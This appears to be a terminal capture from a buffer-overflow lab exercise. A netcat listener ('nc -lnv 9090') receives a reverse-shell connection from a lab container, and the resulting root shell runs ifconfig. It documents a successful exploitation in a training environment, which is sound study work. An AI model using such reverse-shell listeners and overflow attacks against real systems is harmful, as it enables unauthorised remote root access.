 [07/09/21]seed@VM:~/.../attack-code$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 55762
root@c54a56482159:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255